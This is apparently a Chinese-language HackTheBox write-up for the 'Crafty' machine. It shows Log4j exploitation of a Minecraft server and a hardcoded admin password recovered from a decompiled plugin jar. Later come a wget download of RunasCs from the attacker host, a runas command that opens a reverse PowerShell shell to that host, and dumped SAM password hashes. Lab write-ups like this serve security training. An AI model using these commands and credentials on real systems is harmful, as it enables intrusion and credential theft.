HackTheBox - Machine - Crafty
MANESEC on 2024-02-11
Crafty
0x1 nmap
PORT STATE SERVICE REASON VERSION 80/tcp open http syn-ack ttl 127 Microsoft IIS httpd 10.0 |_http-title: Did not follow redirect to http://crafty.htb |_http-server-header: Microsoft-IIS/10.0 | http-methods: |_ Supported Methods: GET HEAD POST OPTIONS 25565/tcp open minecraft syn-ack ttl 127 Minecraft 1.16.5 (Protocol: 127, Message: Crafty Server, Users: 0/100) Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
0x2 80 web
好像没什么 QAQ
0x3 25565 Minecraft
估计是log4j把,看这个古老的版本就知道了。。。

https://github.com/kozmer/log4j-shell-poc
然后找到了这个,根据说明要注册一个账号下载java,而且版本也要是 8u20 ,注意别下错了。
然后把java提取出来放到poc目录下即可:
$ ls
Dockerfile Exploit.class Exploit.java LICENSE README.md jdk1.8.0_20 poc.py requirements.txt target vulnerable-application看了这个poc的demo,也就是说要下载 minecraft启动器,
然后下载 minecraft启动器,
(还好我有正版)
后面再说如何破解minecraft。

然后修改这个poc,因为他的poc是基于linux的,所以要改成windows的payload,如下:
改完之后如下:

之后打开minecraft连接服务器,
然后得到user.txt
注意:当你打了poc之后,minecraft服务器很快就会crash了!!! (VIP+的好处来了)
0x4 Root
winpeas其实看不到什么东西,所以就猜系统内没有什么价值的东西。
然后上传了个ripgrep去全文搜索一下关键子,因为就是那么几个关键字。
关键字: htb,admin , 用户的名字等
找到了如下的jar,所以就在思考为什么这个jar会有htb关键字,于是尝试反编译看看。
PS C:\users\svc_minecraft\server> cd .\plugins\
PS C:\users\svc_minecraft\server\plugins> ls
Directory: C:\users\svc_minecraft\server\plugins
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/27/2023 2:48 PM 9996 playercounter-1.0-SNAPSHOT.jar
有个jar,反编译这个jar 之后看到 admin的账号密码
public final class Playercounter extends JavaPlugin {
public void onEnable() {
Rcon rcon = null;
try {
rcon = new Rcon("127.0.0.1", 27015, "s67u84zKq8IXw".getBytes());
} catch (IOException e) {
throw new RuntimeException(e);
} catch (AuthenticationException e2) {
throw new RuntimeException(e2);
}
String result = null;
try {
result = rcon.command("players online count");
PrintWriter writer = new PrintWriter("C:\\inetpub\\wwwroot\\playercount.txt", "UTF-8");
writer.println(result);
} catch (IOException e3) {
throw new RuntimeException(e3);
}
}然后使用runas工具 https://github.com/Flangvik/SharpCollection/raw/master/NetFramework_4.0_Any/_RunasCs.exe
登录即可:
PS C:\mane> wget 10.10.16.7:2222/Runas.exe -o runas.exe
PS C:\mane> .\runas.exe administrator s67u84zKq8IXw "powershell" -r 10.10.16.7:6666
[+] Running in session 1 with process function CreateProcessWithLogonW()
[+] Using Station\Desktop: WinSta0\Default
[+] Async process 'C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe' with pid 6036 created in background.然后获得admin权限,
$ nc -lvnp 6666
listening on [any] 6666 ...
connect to [10.10.16.7] from (UNKNOWN) [10.129.117.119] 49707
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> whoami
whoami
crafty\administrator 0xA 如何给mc打联网补丁?
https://www.bilibili.com/read/cv24284596/
我是使用的HMCL启动器:https://github.com/HMCL-dev/HMCL/releases/tag/v3.5.5.235

新建一个离线用户,然后安装1.16.5版本,在mod loader 使用forge加载器

安装好之后,把这个mod扔进去即可启动游戏:mod下载链接:https://www.mcmod.cn/class/10643.html
启动好了之后就可以开启地狱门进入终界屠杀龙了。
Hashes
$ impacket-secretsdump -sam sam -system system LOCAL -history
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Target system bootKey: 0xad7915b8e6d4f9ee383a5176349739e3
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:686d56296249595a2bc3d7a8807958ad:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:7f920fb73571539eb18c0b2f876cfda0:::
jacob:1001:aad3b435b51404eeaad3b435b51404ee:cf3a5525ee9414229e66279623ed5c58:::
svc_minecraft:1002:aad3b435b51404eeaad3b435b51404ee:786082f9a8cb7872767bb1a4b7934451:::
[*] Cleaning up... Copyright © 2016-2026 manesec. All rights (include theme) reserved.